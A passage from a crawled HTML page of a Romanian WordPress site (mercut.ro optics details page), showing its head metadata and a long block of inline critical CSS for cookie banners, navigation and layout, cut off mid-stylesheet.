

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercut.ro/optica-detalii/
body_size: 38297
content:

<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mercut.ro/xmlrpc.php">
	<style id="jetpack-boost-critical-css">@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.alignwide img{height:auto;width:100%}ul{box-sizing:border-box}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.entry-content{counter-reset:footnotes}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}}@media all{#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0-1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button,.medium.cli-plugin-button{font-size:13px;font-weight:400;line-height:1}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}}@media all{.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0#fff}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0)}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header{border-radius:5px;padding:12px 15px;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:0 0;border:none;min-width:40px}.cli-tab-container h4{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.wt-cli-sr-only{display:none;font-size:16px}.wt-cli-necessary-checkbox{display:none!important}.wt-cli-privacy-overview-actions{padding-bottom:0}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}}@media all{@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:""}.fa-phone:before{content:""}.fa-facebook:before{content:""}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-location:before{content:""}.dashicons-phone:before{content:""}}@media all{#ssb-container{position:fixed;top:30%;z-index:1}#ssb-container.ssb-anim-slide{min-width:200px}.ssb-btns-right{right:0}#ssb-container ul{padding:0;margin:0}@media (max-width:640px){.ssb-disable-on-mobile{display:none}}}@media all{*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,figure,footer,header,nav{display:block}html{overflow-y:scroll}button,html,input{font-family:"Open Sans",Helvetica,sans-serif;font-family:Roboto,Helvetica,sans-serif;color:#575757}body{color:#575757;line-height:1.8;margin:0;font-family:"Open Sans",Helvetica,sans-serif;font-size:14px}a{color:#d33;text-decoration:none}h1,h2,h3,h4{clear:both;font-family:Roboto,Georgia,serif;line-height:1.3}h1{font-size:48px;margin:33px 0}h2{font-size:30px;margin:25px 0}h3{font-size:22px;margin:22px 0}h4{font-size:20px;margin:25px 0}strong{font-weight:700}p{margin:0 0 24px}ul{margin:16px 0;padding:0 0 0 40px}ul{list-style-type:square}nav ul{list-style:none;list-style-image:none}li>ul{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}button,input{font-size:100%;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{padding:0}input[type=search]{-webkit-appearance:textfield;padding-right:2px;width:270px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;line-height:2;margin:0 0 20px;width:100%}td,th{font-weight:400;text-align:left}th{font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.menu-toggle:after{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom}.clear:after,.entry-content:after,.navigation:after{clear:both}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.navigation:after,.navigation:before{content:"";display:table}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}button,input{border:1px solid #c7c7c7;font-family:inherit;padding:5px;border-radius:3px}input{color:#575757}button,input[type=submit]{background:#d33;border:none;border-radius:3px;color:#fff;display:inline-block;padding:11px 24px 11px;text-decoration:none}.entry-content img{max-width:100%}.entry-content img,img[class*=attachment-],img[class*=wp-image-]{height:auto}img.size-full{height:auto;max-width:100%}.site{background-color:#fff;border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;margin:0 auto;width:100%}.site-main{position:relative;max-width:1264px;margin-right:auto;margin-left:auto;padding-top:48px;padding-bottom:48px}.headerwrap{display:block;min-height:88px;background-color:#fff}.site-header{position:relative;display:block;clear:both;min-height:88px;z-index:1001;background-color:#fff;opacity:1}.site-header .home-link{color:#141412;display:block;float:left;min-width:80px;max-width:420px;margin:0 auto;min-height:80px;padding:0 0 0 32px;text-decoration:none;vertical-align:middle}.site-header .home-link span{height:80px;vertical-align:middle;display:table-cell;padding-top:10px}.site-header .home-link img{max-height:64px;max-width:280px}.headerwrap a.home-link{overflow:hidden}.headerwrap .navbar{display:block;float:left;padding-left:20px}.main-navigation{display:block;float:left;margin:0 auto;min-height:88px;position:relative}.nav-container>ul{margin:0;padding:0 20px 0 0}.nx-no-search .nav-container>ul{padding:0}.nav-container li{display:inline-block;position:relative;padding:0 0}.nav-container li a{color:#545454;display:block;line-height:1;padding:38px 20px;text-decoration:none;position:relative}.nav-container ul ul li{padding:0}.nav-container ul ul li a{padding:15px 20px}.nav-container .current-menu-ancestor>a,.nav-container .current-menu-item>a,.nav-container .current_page_item>a{color:#fff;background-color:#d33}.nav-container .sub-menu{background-color:#fff;border-top:2px solid #d33;display:none;padding:0;position:absolute;left:0;z-index:1002;top:88px;-webkit-box-shadow:0 3px 2px 1px rgba(0,0,0,.06);-moz-box-shadow:0 3px 2px 1px rgba(0,0,0,.06);box-shadow:0 3px 2px 1px rgba(0,0,0,.06)}.nav-container .sub-menu ul{border-left:0;left:100%;top:0;margin-top:-2px}.nav-container ul ul a{margin:0;width:200px;border-top:1px solid #e7e7e7;padding:10px 16px}.nav-container ul ul li:first-child a{border:none}.menu-toggle{display:none}.navbar{margin:0 auto;max-width:1264px}.headerinnerwrap{max-width:1264px;position:relative;margin:0 auto}.content-area{padding-left:32px;padding-right:32px}.site-content{width:100%}.hentry{padding:0 0 48px 0}.entry-content,.entry-meta{margin:0 auto;width:100%;text-wrap:normal;word-wrap:break-word}.entry-title{font-weight:400;margin:0 0 5px}.entry-meta{clear:both;font-size:12px}.entry-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}footer.entry-meta{margin-top:24px}.iheader{display:block;height:100px;width:100%;text-align:center;background-color:#d33}.titlebar{display:block;width:100%;max-width:1264px;padding-left:32px;padding-right:32px;margin:0 auto}.titlebar h1{color:#fff;font-size:26px;line-height:100px;margin:0;text-align:left;font-weight:400}.iheader h1{display:block;float:left;font-size:32px;line-height:100px;padding:0;margin:0;font-weight:500;color:#fff}.navigation a{color:#d33}.search-form .search-submit{display:none}.site-footer{background-color:#272727;color:#777;text-align:center}.site-footer a{color:#686758}.site-footer .site-info a{color:#878787;font-size:12px}.footer-bg{display:block;clear:both;background-color:#383838}.site-footer .widget-wrap{margin:0 auto;max-width:1264px;padding-left:32px;padding-right:32px}.site-info{margin:0 auto;max-width:1264px;padding:30px 0;width:100%;text-align:left}.site-footer .site-info{padding:30px 32px;width:100%;font-size:12px}.site-footer .credit-info{display:inline-block;width:49.5%;text-align:right}.site-footer .copyright{text-align:left;display:inline-block;width:49.5%}.site-content{width:100%}.site-header .home-link{max-width:560px}.headerwrap .navbar{float:right;margin-right:32px}@media (max-width:1599px){.site{border:0}}@media (max-width:1069px){.menu-toggle{display:block;position:fixed;left:0;top:140px;padding:12px 12px 12px 12px;font-size:16px;font-weight:400;color:#fff;-webkit-box-shadow:0 0 2px 0 rgba(50,50,50,.64);-moz-box-shadow:0 0 2px 0 rgba(50,50,50,.64);box-shadow:0 0 2px 0 rgba(50,50,50,.64);-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;background-color:rgba(40,40,40,.8)}.menu-toggle:after{content:"";font-size:18px;padding-left:8px;font-weight:700}.nav-container>ul{display:none}}@media (max-width:999px){.iheader{padding-top:32px;padding-bottom:32px}.iheader h1{font-size:24px;line-height:32px;padding-bottom:12px;display:block;float:none}.site .iheader{overflow:hidden;height:auto;clear:both}.site .iheader:after{height:1px;clear:both;content:""}}@media (max-width:767px){.site-footer .credit-info{width:100%;text-align:left}.site-footer .copyright{text-align:left;width:100%}}.site{position:relative;border-left:0 solid #ccc;border-right:0px solid #ccc}.site:after,.site:before{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 4px rgba(0,0,0,.1);-moz-box-shadow:0 0 4px rgba(0,0,0,.1);box-shadow:0 0 4px rgba(0,0,0,.1);top:0;bottom:0;left:0;right:0;-moz-border-radius:100px/2px;border-radius:100px/2px}.nx-ispload{display:none}.nx-preloader .nx-ispload{display:block;position:fixed;background-color:#77be32;top:0;left:0;right:0;bottom:0;z-index:9999999999;color:#fff}.nx-preloader .nx-ispload-wrap{display:block;width:100%;position:absolute;top:50%;top:calc(50% - 20px);transform:translateY(-50%)}.nx-preloader .nx-folding-cube{margin:20px auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.nx-preloader .nx-folding-cube .nx-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.nx-preloader .nx-folding-cube .nx-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.nx-preloader .nx-folding-cube .nx-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.nx-preloader .nx-folding-cube .nx-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.nx-preloader .nx-folding-cube .nx-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}}@media all{.stm-iconbox__info{overflow:hidden}.stm-header__hb .stm-navigation,[class*=__icon].icon_16px{font-size:16px}[class*=__icon].icon_22px{font-size:22px}img{max-width:100%;height:auto;transform:translateZ(0)}.stm-logo img{max-width:100%;height:auto}.stm-header__hb .stm-navigation ul{padding:0;margin:0;list-style:none}.stm-header__hb .stm-navigation ul>li{float:left}.stm-header__hb .stm-navigation ul>li>a{display:block;padding:0 5px;font-weight:700}.stm-header__hb .stm-navigation ul:after{content:"";display:block;clear:both}.stm-header__hb .stm-navigation__default>ul{margin:0-15px}.stm-header__hb .stm-navigation__default>ul>li{position:relative}.stm-header__hb .stm-navigation__default>ul>li>a{padding:0 15px;font-weight:400;text-decoration:none!important}.stm-header__hb .stm-navigation__default>ul>li ul{opacity:0;visibility:hidden;position:absolute;top:37px;left:15px;width:260px;padding:0;margin:0;list-style:none;box-shadow:0 0 10px rgba(0,0,0,.28);background-color:#fff}.stm-header__hb .stm-navigation__default>ul>li ul:after{content:"";display:block;position:absolute;top:-15px;left:0;width:230px;height:15px;background-color:transparent}.stm-header__hb .stm-navigation__default>ul>li ul li{position:relative;width:100%;border-bottom:1px solid #ddd}.stm-header__hb .stm-navigation__default>ul>li ul li:last-child{border-bottom:0}.stm-header__hb .stm-navigation__default>ul>li ul li>a{display:block;padding:16px 20px 14px;font-size:14px;font-weight:400;line-height:18px;text-decoration:none!important;text-transform:none!important;letter-spacing:.3px}.stm-header__hb .stm-navigation__default>ul>li ul li>ul{top:0;left:104%;box-shadow:-4px 0 10px rgba(0,0,0,.28);z-index:20}.stm-header__hb .stm-navigation__default>ul>li ul li>ul:after{height:100%;width:35px;left:-35px;top:0}.stm-header__hb .stm-navigation__default>ul>li ul li>ul:before{top:20px;left:-8px}@media (max-width:1023px){.stm-header__hb .stm-navigation__default{flex-wrap:wrap}.stm-header__hb .stm-navigation__default>ul{width:100%;margin:0}.stm-header__hb .stm-navigation__default>ul>li{position:relative;float:none;display:block;width:100%}.stm-header__hb .stm-navigation__default>ul>li:before{display:none}.stm-header__hb .stm-navigation__default>ul>li>a{padding:15px 15px 15px 0;height:auto}.stm-header__hb .stm-navigation__default>ul>li ul.sub-menu{padding:15px 0;width:100%;position:static;box-shadow:none;opacity:1;visibility:visible;display:none}.stm-header__hb .stm-navigation__default>ul>li ul.sub-menu .sub-menu{padding:0 0 0 10px}}@media (max-width:1023px){.stm-header__hb .stm-navigation ul>li{float:none!important}.stm-header__hb .stm-navigation__default>ul>li.menu-item-has-children>a{position:relative}.stm-header__hb .stm-navigation__default>ul>li.menu-item-has-children>a:after{content:"";display:block;position:absolute;right:10px;top:50%;margin-top:-2px;width:0;height:0;border-style:solid;border-width:5px 3.5px 0;border-color:#fff transparent transparent}}.stm-iconbox{display:flex;align-items:flex-start}.stm-iconbox__icon_left{margin-right:14px}.stm-iconbox__text{margin-bottom:5px;font-weight:700;letter-spacing:.1px}.stm-iconbox__text_nomargin{margin-bottom:0}.stm-iconbox__description{font-size:13px}.stm-socials{margin:0-8px}.stm-socials__icon{float:left;display:block;width:30px;height:30px;line-height:30px;margin:0 8px;text-align:center;color:#fff}.stm-socials__icon_icon_only{border:0;width:auto;background-color:transparent}.stm-socials:after{content:"";display:block;clear:both}.stm_widget_search{max-width:200px}.stm-search .stm_widget_search{position:relative}.stm_mobile__header{display:none;padding:30px 15px}.stm_mobile__header .stm_flex{display:flex;flex-wrap:wrap;align-items:center}.stm_mobile__switcher{position:relative;margin:0 0 0 auto;z-index:9999}.stm_mobile__switcher span{display:block;width:28px;height:4px;margin-bottom:7px;border-radius:2px;background:rgba(255,255,255,.5)}.stm_mobile__switcher span:first-child{position:relative;top:0}.stm_mobile__switcher span:nth-child(2){opacity:1}.stm_mobile__switcher span:last-child{margin-bottom:0;position:relative;top:0}@media (max-width:450px){.stm_mobile__header{padding-left:0!important;padding-right:0!important}}@media (max-width:1023px){.stm_mobile__header{display:block}.stm-navigation__default>ul>li ul li{float:none}body .stm-header{padding:0}body .stm-header__row_color{padding:15px 0!important}}.stm-header{position:relative;margin:0 auto 50px}.stm-header:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0}.stm-header__row{position:relative;display:flex;z-index:50}.stm-header__row_color:before,.stm-header__row_color>.container:before{content:"";display:block;left:0;bottom:0;top:0}.stm-header__row_color{position:relative;padding-left:15px;padding-right:15px;background-size:cover;margin-left:auto;margin-right:auto}.stm-header__row_color_top{z-index:21}.stm-header__row_color_center{z-index:20}.stm-header__row_color:before{position:absolute;right:0}.stm-header__row_color>.container{margin:0 auto;max-width:100%;position:relative}.stm-header__row_color>.container:before{position:absolute;right:0}.stm-header__cell{display:flex;flex-grow:1;flex-shrink:0;align-items:center}.stm-header__cell_left{justify-content:flex-start}.stm-header__cell_left .stm-header__element{margin-right:30px}.stm-header__cell_left .stm-header__element:last-child{margin-right:0}.stm-header__cell_center{justify-content:center}.stm-header__cell_center .stm-header__element{margin:0 15px}.stm-header__cell_center .stm-header__element:last-child,.stm-header__cell_right .stm-header__element:last-child{margin-right:0}.stm-header__cell_right{justify-content:flex-end}.stm-header__cell_right .stm-header__element{margin-left:30px}.stm-header__element{display:flex}.stm-header__overlay{position:fixed;top:0;left:0;bottom:0;right:-100%;background:rgba(0,0,0,.5);opacity:0;visibility:hidden;display:none;z-index:99}@media (max-width:1023px){.stm-header__overlay{display:block}.stm-header{position:fixed;width:270px}.stm-header .container{max-width:100%}.stm-header{top:0;bottom:0;left:-270px;background-color:#fff;padding:16px 0;margin:0;margin-bottom:0!important;box-shadow:-1px 3px 5px rgba(0,0,0,.2);overflow-y:auto;overflow-x:hidden;z-index:100}.stm-header__row{flex-wrap:wrap}.stm-header__row_color{position:relative;padding:0!important}.stm-header__cell{flex-wrap:wrap;flex-grow:0;max-width:100%;width:100%;margin-bottom:30px;justify-content:flex-start}.stm-header__element{display:block;width:100%;padding:0 15px;margin:0 0 30px!important}.stm-header .container{padding:0}}}@media all{@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:""}.fa-phone:before{content:""}.fa-facebook:before{content:""}.fa-map-pin:before{content:""}}@media all{#rpb_spacer{DISPLAY:NONE;height:44px}#rpb{DISPLAY:NONE;z-index:998;clear:both;margin:0 auto;position:fixed;bottom:0;left:0;width:100%;overflow:hidden;padding:10px 5px;box-sizing:border-box}#rpb div{display:flex;flex:1}#rpb div a{color:#fff;display:block;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:0 5px;text-transform:uppercase;font-weight:400;text-align:center;box-sizing:content-box;text-decoration:none!important;width:100%;box-sizing:border-box}#rpb div a .dashicons{transform:translatey(-3px) rotateY(180deg)}}@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.alignwide img{height:auto;width:100%}ul{box-sizing:border-box}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.entry-content{counter-reset:footnotes}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0-1px 10px 0 rgb(172 171 171/.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button,.medium.cli-plugin-button{font-size:13px;font-weight:400;line-height:1}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid #fff0;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0#fff}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-tab-content{padding:30px 